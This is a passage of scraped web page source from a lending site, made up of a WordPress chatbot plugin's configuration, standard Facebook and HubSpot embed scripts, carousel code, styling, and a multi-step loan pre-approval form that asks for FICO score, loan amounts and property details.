Products"]},"sale_products":{"en_US":["Products on  Sale"]},"wildcard_order":{"en_US":["Order Status"]},"wildcard_support":{"en_US":"FAQ"},"product_asking":{"en_US":["What are you shopping for?"]},"product_suggest":{"en_US":["You can browse our extensive catalog. Just pick a category from below:"]},"product_infinite":{"en_US":["Too many choices? Let's try another search term","I may have something else for you. Why not search again?"]},"product_success":{"en_US":["Great! We have these products for","Found these products for"]},"product_fail":{"en_US":["Oops! Nothing matches your criteria","Sorry, I found nothing"]},"support_welcome":{"en_US":["Welcome to FAQ Section"]},"typing_animation":"","site_search":{"en_US":"Site Search"},"wppt_post_types":["product","page","post"],"livechat_label":"Livechat","email_subscription":{"en_US":"Email Subscription"},"str_categories":{"en_US":"STR Categories"},"open_a_ticket":{"en_US":"Open a Ticket"},"ticket_url":"","unsubscribe":{"en_US":"Unsubscribe"},"send_us_email":{"en_US":"Send Us Email"},"leave_feedback":{"en_US":"Leave a Feedback"},"good_bye":{"en_US":"GoodBye"},"livechat":"","go_back_tooltip":{"en_US":["click to go back."]},"support_email":{"en_US":["Click me if you want to send us a email."]},"support_option_again":{"en_US":["You may choose an option from below."]},"asking_email":{"en_US":["Please provide your email address"]},"asking_search_keyword":{"en_US":["Hello #name!, Please enter your keyword for searching"]},"asking_msg":{"en_US":["Thank you for email address. Please write your message now."]},"support_phone":{"en_US":"Leave your number. We will call you back!"},"asking_phone":{"en_US":["Please provide your Phone number"]},"thank_for_phone":{"en_US":["Thank you for Phone number"]},"support_query":{"en_US":["What is WPBot?"]},"custom_intent":[""],"custom_intent_label":[""],"custom_intent_email":["0"],"custom_menu":[""],"custom_menu_link":[""],"custom_menu_target":["0"],"custom_menu_type":["link"],"custom_menu_linktype":["link"],"simple_response_intent":[],"support_ans":{"en_US":["WPBot is a stand alone Chat Bot with zero configuration or bot training required. This plug and play chatbot also does not require any 3rd party service integration like Facebook. This chat bot helps shoppers find the products they are looking for easily and increase store sales! WPBot is a must have plugin for trending conversational commerce or conversational shopping."]},"notification_interval":"5","notifications":{"en_US":["Welcome to WPBot"]},"exitintentpagewise":"","notification_intents":{"en_US":[""]},"order_welcome":{"en_US":["Welcome to Order status section!"]},"order_username_asking":{"en_US":["Please type your username?"]},"order_username_password":{"en_US":["Please type your password"]},"order_email":"","order_login":"","order_nonce":"f0ad04dbdb","order_email_support":{"en_US":["Email our support center about your order."]},"email_fail":"a:1:{s:5:\"en_US\";s:64:\"Sorry! I could not send your mail! Please contact the webmaster.\";}","invalid_email":{"en_US":["Sorry, Email address is not valid! Please provide a valid email."]},"stop_words":"a,able,about,above,abst,accordance,according,accordingly,across,act,actually,added,adj,affected,affecting,affects,after,afterwards,again,against,ah,all,almost,alone,along,already,also,although,always,am,among,amongst,an,and,announce,another,any,anybody,anyhow,anymore,anyone,anything,anyway,anyways,anywhere,apparently,approximately,are,aren,arent,arise,around,as,aside,ask,asking,at,auth,available,away,awfully,b,back,be,became,because,become,becomes,becoming,been,before,beforehand,begin,beginning,beginnings,begins,behind,being,believe,below,beside,besides,between,beyond,biol,both,brief,briefly,but,by,c,ca,came,can,cannot,can't,cause,causes,certain,certainly,co,com,come,comes,contain,containing,contains,could,couldnt,d,date,did,didn't,different,do,does,doesn't,doing,done,don't,down,downwards,due,during,e,each,ed,edu,effect,eg,eight,eighty,either,else,elsewhere,end,ending,enough,especially,et,et-al,etc,even,ever,every,everybody,everyone,everything,everywhere,ex,except,f,far,few,ff,fifth,first,five,fix,followed,following,follows,for,former,formerly,forth,found,four,from,further,furthermore,g,gave,get,gets,getting,give,given,gives,giving,go,goes,gone,got,gotten,h,had,happens,hardly,has,hasn't,have,haven't,having,he,hed,hence,her,here,hereafter,hereby,herein,heres,hereupon,hers,herself,hes,hi,hid,him,himself,his,hither,home,how,howbeit,however,hundred,i,id,ie,if,i'll,im,immediate,immediately,importance,important,in,inc,indeed,index,information,instead,into,invention,inward,is,isn't,it,itd,it'll,its,itself,i've,j,just,k,keep,keeps,kept,kg,km,know,known,knows,l,largely,last,lately,later,latter,latterly,least,less,lest,let,lets,like,liked,likely,line,little,'ll,look,looking,looks,ltd,m,made,mainly,make,makes,many,may,maybe,me,mean,means,meantime,meanwhile,merely,mg,might,million,miss,ml,more,moreover,most,mostly,mr,mrs,much,mug,must,my,myself,n,na,name,namely,nay,nd,near,nearly,necessarily,necessary,need,needs,neither,never,nevertheless,new,next,nine,ninety,no,nobody,non,none,nonetheless,noone,nor,normally,nos,not,noted,nothing,now,nowhere,o,obtain,obtained,obviously,of,off,often,oh,ok,okay,old,omitted,on,once,one,ones,only,onto,or,ord,other,others,otherwise,ought,our,ours,ourselves,out,outside,over,overall,owing,own,p,page,pages,part,particular,particularly,past,per,perhaps,placed,please,plus,poorly,possible,possibly,potentially,pp,predominantly,present,previously,primarily,probably,promptly,proud,provides,put,q,que,quickly,quite,qv,r,ran,rather,rd,re,readily,really,recent,recently,ref,refs,regarding,regardless,regards,related,relatively,research,respectively,resulted,resulting,results,right,run,s,said,same,saw,say,saying,says,sec,section,see,seeing,seem,seemed,seeming,seems,seen,self,selves,sent,seven,several,shall,she,shed,she'll,shes,should,shouldn't,show,showed,shown,showns,shows,significant,significantly,similar,similarly,since,six,slightly,so,some,somebody,somehow,someone,somethan,something,sometime,sometimes,somewhat,somewhere,soon,sorry,specifically,specified,specify,specifying,still,stop,strongly,sub,substantially,successfully,such,sufficiently,suggest,sup,sure,t,take,taken,taking,tell,tends,th,than,thank,thanks,thanx,that,that'll,thats,that've,the,their,theirs,them,themselves,then,thence,there,thereafter,thereby,thered,therefore,therein,there'll,thereof,therere,theres,thereto,thereupon,there've,these,they,theyd,they'll,theyre,they've,think,this,those,thou,though,thoughh,thousand,throug,through,throughout,thru,thus,til,tip,to,together,too,took,toward,towards,tried,tries,truly,try,trying,ts,twice,two,u,un,under,unfortunately,unless,unlike,unlikely,until,unto,up,upon,ups,us,use,used,useful,usefully,usefulness,uses,using,usually,v,value,various,'ve,very,via,viz,vol,vols,vs,w,want,wants,was,wasnt,way,we,wed,welcome,we'll,went,were,werent,we've,what,whatever,what'll,whats,when,whence,whenever,where,whereafter,whereas,whereby,wherein,wheres,whereupon,wherever,whether,which,while,whim,whither,who,whod,whoever,whole,who'll,whom,whomever,whos,whose,why,widely,willing,wish,with,within,without,wont,words,world,would,wouldnt,www,x,y,yes,yet,you,youd,you'll,your,youre,yours,yourself,yourselves,you've,z,zero","enable_messenger":"1","messenger_label":{"en_US":["Chat with Us on Facebook Messenger"]},"fb_page_id":"61554397569450","enable_skype":"","enable_whats":"","whats_label":{"en_US":["Chat with Us on WhatsApp"]},"whats_num":"","ret_greet":"a:1:{s:5:\"en_US\";s:5:\"Hello\";}","enable_exit_intent":"","exit_intent_msg":"","exit_intent_custom_intent":"","exit_intent_bargain_pro_single_page":"","exit_intent_bargain_is_product_page":"","exit_intent_bargain_msg":"","exit_intent_email":"","exit_intent_once":"","enable_scroll_open":"","scroll_open_msg":"","scroll_open_custom_intent":"","scroll_open_email":"","scroll_open_percent":"50","scroll_open_once":"","enable_auto_open":"","auto_open_msg":"","auto_open_custom_intent":"","auto_open_email":"","auto_open_time":"10","auto_open_once":"","proactive_bg_color":"#ffffff","disable_feedback":"","disable_leave_feedback":"","disable_good_bye":"","disable_sitesearch":"","no_result":{"en_US":["Sorry, No result found!"]},"did_you_mean":{"en_US":["Did you mean?"]},"email_subscription_success":{"en_US":["You have successfully subscribed to our newsletter. Thank you."]},"email_already_subscribe":{"en_US":["You have already subscribed to our newsletter."]},"disable_faq":"","disable_email_subscription":"","disable_voice_message":"","disable_str_categories":"","disable_open_ticket":"","disable_livechat":"","feedback_label":{"en_US":["Send Feedback"]},"enable_meta_title":"","meta_label":"a:1:{s:5:\"en_US\";s:13:\"*New Messages\";}","phone_number":"135485454","livechatlink":"","livechat_button_label":"","loading":{"en_US":"Load More"},"call_gen":"","call_sup":"","enable_ret_sound":"","enable_ret_user_show":"","enable_inactive_time_show":"","ret_inactive_user_once":"","mobile_full_screen":"1","enable_all_search":"","chatbot_content":"564","enable_gdpr":"","wpbot_search_result_number":"5","gdpr_text":{"en_US":"We will never spam you! You can read our Privacy Policy here."},"no_result_attempt_message":{"en_US":""},"no_result_attempt_count":"3","inactive_time":"300","checkout_msg":"a:1:{s:5:\"en_US\";s:63:\"You have products in shopping cart, please complete your order.\";}","ai_df_enable":"","df_api_version":"v2","ai_df_token":"","df_defualt_reply":{"en_US":""},"df_agent_lan":{"en_US":""},"df_project_id":{"en_US":""},"df_project_key":{"en_US":""},"sound_bot_message":"","clear_cache":"0","template":"template-01","is_operator_online":"0","disable_livechat_operator_offline":"","is_livechat_active":"1","imgurl":"http:\/\/omblending.com\/wp-content\/plugins\/wpbot-pro-master\/images\/","hello":"a:1:{s:5:\"en_US\";s:5:\"Hello\";}","ajax_nonce":"f9ca6b1db8","exitintent_all_page":"on","exitintent_pages":[],"exit_pagewise":"","trigger_url_exit":"","trigger_url_scroll":"","trigger_url_auto":"","scrollintent_pages":"","scrollintent_all_page":"on","scroll_pagewise":"","autointent_pages":"","autointent_all_page":"on","auto_pagewise":"","notification_navigation":"","current_pageid":"8367","disable_repeatative":"","botpreloadingtime":"100","start_menu":{"en_US":"<span class=\"qcld-chatbot-wildcard ui-draggable ui-draggable-handle qc_draggable_item_remove ui-sortable-handle\" data-wildcart=\"support\">FAQ<\/span><span class=\"qcld-chatbot-suggest-email ui-draggable ui-draggable-handle qc_draggable_item_remove ui-sortable-handle\">Send Us Email<\/span><span class=\"qcld-chatbot-suggest-email wpbd_feedback ui-draggable ui-draggable-handle qc_draggable_item_remove ui-sortable-handle\">Leave a Feedback<\/span>                          <span class=\"qcld-chatbot-custom-intent ui-draggable ui-draggable-handle qc_draggable_item_remove\" data-text=\"livechat\">Livechat<\/span>"},"forms":[],"form_commands":[],"form_ids":[],"is_formbuilder_active":"1","is_chatsession_active":"1","open_livechat_window_first":"","livechat_autopopulation":"0","is_chat_session_active":"1","disable_auto_focus":"","open_ai_enable":"0","woocommerce":"","your_offer_price":"Please, tell me what is your offer price.","your_offer_price_again":"It seems like you have not provided any offer amount. Please give me a number!","your_low_price_alert":"Your offered price {offer price} is too low for us.","your_too_low_price_alert":"The best we can do for you is {minimum amount}. Do you accept?","map_talk_to_boss":"Please tell me your final price. I will talk to my boss.","map_get_email_address":"Please tell me your email address so I can get back to you.","map_thanks_test":"Thank you.","map_acceptable_price":"Your offered price {offer price} is acceptable.","map_checkout_now_button_text":"Checkout Now","map_get_checkout_url":"","map_get_ajax_nonce":"5865639fc6","currency_symbol":"","order_status_without_login":"0","order_email_asking":"","order_id_asking":"","is_woowbot":"0","df_cardlink_open":"0","qc_site_search_priority":"0","is_mobile":"","disable_youtube_parse":"","language":"en_US","default_language":"en_US","start_menu_installed":"","qcld_bargain_allowed_times":"","voice_addon":"","bot_read":"","stt_service":"","entities":{"default":{"@name":{"entity":"@name"},"@age":{"entity":"@age"},"@number":{"entity":"@number"},"@date":{"entity":"@date"},"@date-of-birth":{"entity":"@date-of-birth"},"@place":{"entity":"@place"},"@day":{"entity":"@day"},"@email":{"entity":"@email"},"@color":{"entity":"@color"}}},"current_user_id":"0"};
</script>
<script src='http://omblending.com/wp-content/plugins/wpbot-pro-master/js/qcld-wp-chatbot-front.js?ver=13.8.1' id='qcld-wp-chatbot-front-js-js'></script>
<script id='qcld-wp-chatbot-front-js-js-after'>
window.fbAsyncInit = function () {
                    FB.init({
                        appId: '',
                        autoLogAppEvents: true,
                        xfbml: true,
                        version: 'v2.12'
                    });
                };
                (function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));
                
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/1.3.5/jspdf.min.js"></script>
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="http://js.hs-scripts.com/19535011.js"></script>
<!-- End of HubSpot Embed Code -->

<script>
jQuery(document).ready(function(){
     jQuery(".transactions_section").show();
  triggerSlick(jQuery('.upcoming_block'));
 jQuery(".trans").click(function(){
  /*jQuery(".transactions_section").show();
  jQuery(".hard_money_section").hide();
  triggerSlick(jQuery('.upcoming_block'));*/
});

jQuery(".hard_moeny").click(function(){
  jQuery(".hard_money_section").show();
   jQuery(".transactions_section").hide();
   
});
  jQuery('.responsive').slick({
  dots: true,
  infinite: false,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 3,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
    });
    
function triggerSlick(slider){
    
    slider.slick({
  //infinite: true,
  slidesToShow: 3,
  slidesToScroll: 3,
  autoplay: false,
  autoplaySpeed:30000,
    responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
}
jQuery('.page-id-820 .user-registration-register a').attr('href',"http://omblending.com/broker-registration/");
</script>
<script>

jQuery("#cmd").click(function(){
window.print();
});




// jQuery("#cmd").click(function(){
//  var win = window.open();
//   self.focus();
//   win.document.open();
// window.print();
  //win.document.write('<'+'html'+'><'+'body'+'>');
//  win.document.write('gggg');
 // win.document.write('<'+'/body'+'><'+'/html'+'>');
//   win.document.close();
//   win.print();
//   win.close();
// });

</script>

<!--<script>-->
<!--var doc = new jsPDF();-->
<!--var specialElementHandlers = {-->
<!--    '#editor': function (element, renderer) {-->
<!--        return true;-->
<!--    }-->
<!--};-->

<!--jQuery('#cmd').click(function () {-->
<!--    doc.fromHTML(jQuery('#content').html(), 15, 15, {-->
<!--        'width': 170,-->
<!--            'elementHandlers': specialElementHandlers-->
<!--    });-->
<!--    doc.save('sample-file.pdf');-->
<!--});-->
<!--</script>-->

 
<style> 
.custom-modal {
    position: absolute;
}
.custom-modal {
    display: none;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
/*    background-color: rgb(0,0,0);
    background-color: rgba(0,0,0,0.4);*/
    z-index: 99999;
    max-width: 500px;
    margin: 0 auto;
    right: 0;
}

/ Modal Content /
.modal-content {
    background-color: #fefefe;
    margin: auto;
    padding: 50px 20px;
    border: 1px solid #888;
    width: 90%;
    font-weight: bold;
    color: #000;
    text-align: center;
    font-size: 25px;
    border-radius: 12px;
    position: relative;
}
/ The Close Button /
.close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    position: absolute;
    top: -17px;
    right: -14px;
    background: #000;
    border-radius: 50%;
    height: 35px;
    width: 35px;
    line-height: 35px;
    text-align: center;
}

.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
button.close {
    background: #003259;
}
.approvalBackground
{
     background:#fff;
}
.form-bottom {
    margin: 0 0 15px 0;
}
.modal-header {
    display: flex;
    justify-content: space-between;
    padding: 5px;
    align-items: center;
}

div#myModalLabel {
    font-size: 20px;
}


.approvalBackground {width: 500px;margin: auto;background: #ffffff;box-shadow: 0px 9px 34px #0000001f;padding: 12px;}


.form-bottom {
    margin: 0 0 15px 0;
}

.btn-prev, .btn-next , .prev-others, .next-others, .lastPrev, .submitForm , .loginsubmit {
    background: #003259;
    padding: 15px 25px;
    font-size: 14px;
    text-decoration: none! important;
    font-weight: 500;
}

</style>

 <div id="page1" class="custom-modal">
      <div class="modal-content approvalBackground">
         <div class="modal-header">
          
            <div class="modal-title" id="myModalLabel"> Instant Loan Pre-Approval </div>
      <!--<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>-->
      <span id='close' class="close" onclick='this.parentNode.parentNode.parentNode.removeChild(this.parentNode.parentNode); return false;'>x</span>
         </div>
         <div class="modal-body">
            <form role="form" method="post" class="registration-form">
               <fieldset class="first_page">
               
                  <div class="form-bottom">
                     <div class="form-group">
                        Add New Property or Transaction Name 
                 <input type="text" name="property_name" id ="property_name" class="form-control"> <br>
                     </div>
                     <div class="form-group">
                                Deal Type
                               <select id="properties_selection" name="properties_selection" style="width:200px;" name="Deal Type" >
                                        <option value=""> Select option </option>    
                                        <option value="cashOut"> Cash Out Refinance </option>
                                        <option value="fixFlip">Fix and Flip</option>
                                        <option value="constructionLoan">Construction Loan</option>
                                        <option value="LandLoan">Land Loan Only (no Construction)</option>
                                        <option value="CommercialLoan"> Commercial Loan</option>
                             </select>
                     </div>
                
                  </div> 
                  <br> 
                <button type="button" class="btn btn-default btn-next">Next</button>
               </fieldset>
               <div class="other-questions cashOut" style="display:none">
                   <fieldset id="fico_1"  style="display:none"> 
        <div class="form-group">
        What is your estimated FICO score?   <br>
        <input type="radio"  id="cash_out" name="cash_out[ficoScore]" value="500 – 580">500 – 580<br>
        <input type="radio"  name="cash_out[ficoScore]" value="580 – 600">
        580 – 600<br>
        <input type="radio" name="cash_out[ficoScore]" value="600 – 640">
        600 – 640<br>
        <input type="radio" name="cash_out[ficoScore]" value="640 – 700">
        640 – 700<br>
        <input type="radio" name="cash_out[ficoScore]" value="700+">
        700+ <br> <br>
        
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
                   <fieldset id="amount_refinance_1"  style="display:none"> 
                     <label> Amount to Refinance</label>
  <input type="text" name="cash_out[amount_refinance]"  id="amount1" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
    <div class="form-group">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    
    
    <fieldset id="Payoff_Amount_1"  style="display:none"> 
     <div class="form-group">
        <label for="Payoff Amount">Payoff Amount </label>
        <input type="text" name="cash_out[payoff_amount]"  pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     <fieldset id="Cash_requested_1"  style="display:none"> 
     <div class="form-group">
        <label for="cash1"> Cash requested </label>
        <input type="text"  id="cash1" name="cash_out[cash_requested]"  pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     <fieldset id="Address_1"  style="display:none"> 
     <div class="form-group">
        <label for="Address"> Address
        <input type="Text" class="form-control" id="cash1" name="cash_out[address]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    <fieldset id="property_purchased_1"  style="display:none"> 
     <div class="form-group">
        When was property purchased? <br>
        <input type="radio"  name="cash_out[year_property_purchased]" value="within 1 year">
        within 1 year<br>
        <input type="radio"  name="cash_out[year_property_purchased]" value="1 – 3 years ago">
        1 – 3 years ago<br>
        <input type="radio" name="cash_out[year_property_purchased]" value="3+ years ago">
        3+ years ago<br>
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset> 
    
      <fieldset id="additionalInfo"  style="display:none"> 
     <div class="form-group">
        <label for="Additional"> Additional Information </label>
        <input type="Text" class="form-control" id="cash1" name="cash_out[additional_info]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    </div>
    <!-- 2 -->
  <div class="other-questions fixFlip" style="display:none">
        
    <fieldset id="ficoF"  style="display:none"> 
        <div class="form-group">
         What is your estimated FICO score?  <br>
        <input type="radio"  name="fix_flip[ficoScore]" value="500 – 580">
         500 – 580 <br>
        <input type="radio"  name="fix_flip[ficoScore]" value="580 – 600">
        580 – 600<br>
        <input type="radio" name="fix_flip[ficoScore]" value="600 – 640">
        600 – 640<br>
        <input type="radio" name="fix_flip[ficoScore]" value="640 – 700">
        640 – 700<br>
        <input type="radio" name="fix_flip[ficoScore]" value="700+">
        700+<br>
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>

    <fieldset id="propertyTypeF"  style="display:none"> 
        <div class="form-group">
        <label for="property"> Type of Property <br>
        <input type="radio"  name="fix_flip[propertyType]" value="Single Family Home">
         Single Family Home<br>
        <input type="radio"  name="fix_flip[propertyType]" value="Condo">
        Condo<br>
        <input type="radio" name="fix_flip[propertyType]" value="Townhouse">
        Townhouse<br>
        <input type="radio" name="fix_flip[propertyType]" value="Duplex">
        Duplex<br>
        <input type="radio" name="fix_flip[propertyType]" value="Triplex">
        Triplex<br>
        <input type="radio" name="fix_flip[propertyType]" value="Fourplex">
        Fourplex<br>
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    
    <fieldset id="purchasePriceF"  style="display:none"> 
     <div class="form-group">
       <label for="Purchase Price">Purchase Price
         <input type="text" id="Purchase_Price2" name="fix_flip[purchasePrice]"  pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value=""  data-type="currency" placeholder="$1,000,000.00">
       <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     <fieldset id="rehabAmountF"  style="display:none"> 
     <div class="form-group">
        <label for="Rehab Amount">Rehab Amount
        <input type="text" id="Rehab_Amount2" name="fix_flip[rehabAmount]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" id="payoff1" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     <fieldset id="addressF"  style="display:none"> 
     <div class="form-group">
        <label for="Address">Address
        <input type="Text" class="form-control" id="Address2" name="fix_flip[address]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     <fieldset id="rentedF"  style="display:none"> 
     <div class="form-group">
        <label for="rented"> Rented?  
       <select class="yesSelect" name="fix_flip[rented]">
    <option value=""> choose option</option>       
    <option value="yes"> Yes</option>
    <option value="no"> No</option>
    
    
    </select>
    <br> <br>
         <div class="yes_data" style="display:none;"> 
         <label for="Address"> how much rent collecting? 
         <input type="Text" class="form-control data" id="Address2"  name="fix_flip[ifrentedHowMuch]" >
        <br> <br> 
         </div>
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
        <fieldset id="experienceLevelF"  style="display:none"> 
        <div class="form-group">
        <label for="property">Experience Level  <br>
        <input type="radio"  name="fix_flip[experienceLevelF]" value="1-5 flips or holds in the last 24 months">
         1-5 flips or holds in the last 24 months<br>
        <input type="radio"  name="fix_flip[experienceLevelF]" value="5-10 flips or holds in the last 24 months">
        5-10 flips or holds in the last 24 months<br>
        <input type="radio" name="fix_flip[experienceLevelF]" value="10+ flips or holds in the last 24 months">
        10+ flips or holds in the last 24 months<br>
        
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset> 
        <fieldset id="additionalInfoF"  style="display:none"> 
     <div class="form-group">
        <label for="Additional"> Additional Information </label>
        <input type="Text" class="form-control" id="additional" name="fix_flip[additional_info]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    </div>
    <!-- 3  -->
       <div class="other-questions constructionLoan" style="display:none">
        
    <fieldset id="ficoF"  style="display:none"> 
        <div class="form-group">
        What is your estimated FICO score?  <br>
        <input type="radio"  name="constructionLoan[ficoScore]" value="500 – 580">
        500 – 580 <br>
        <input type="radio"  name="constructionLoan[ficoScore]" value="580 – 600">
        580 – 600<br>
        <input type="radio" name="constructionLoan[ficoScore]" value="600 – 640">
        600 – 640<br>
        <input type="radio" name="constructionLoan[ficoScore]" value="640 – 700">
        640 – 700<br>
        <input type="radio" name="constructionLoan[ficoScore]" value="700+">
        700+<br>
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    
    </fieldset>
        <fieldset id="amount_refinance_1"  style="display:none"> 
                     <label> Construction Cost  </label>
  <input type="text" name="constructionLoan[constructionCost]"  id="consCost" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
    <div class="form-group">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    
    <fieldset id="rentowned"  style="display:none"> 
         <div class="form-group">
        <label for="rented"> Rented? 
       <select class="yesSelect" name="constructionLoan[rentowned]">
    <option value="" disabled> choose option</option>       
    <option value="yes"> Yes</option>
    <option value="no"> No</option>
    </select>
    <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div> 
    </fieldset>
      <fieldset id="purchasePrice"  style="display:none"> 
     <div class="form-group">
        <label for="purchase">Purchase Price of Land?
         <input type="text" id="purchase_price" name="constructionLoan[purchasePrice]"  pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
      
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
      
        <fieldset id="experienceLevelF"  style="display:none"> 
        <div class="form-group">
        <label for="property">Experience Level  <br>
        <input type="radio"  name="constructionLoan[experienceLevelF]" value="1-5 flips or holds in the last 24 months">
        1-5 flips or holds in the last 24 months<br>
        <input type="radio"  name="constructionLoan[experienceLevelF]" value="5-10 flips or holds in the last 24 months">
        5-10 flips or holds in the last 24 months<br>
        <input type="radio" name="constructionLoan[experienceLevelF]" value="10+ flips or holds in the last 24 months">
        10+ flips or holds in the last 24 months<br>
        
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    <fieldset id="address"  style="display:none" > 
       <div class="form-group">
        <label for="purchase"> Address ?
        <input type="Text" class="form-control" id="address" name="constructionLoan[address]" >
        <br> <br> 
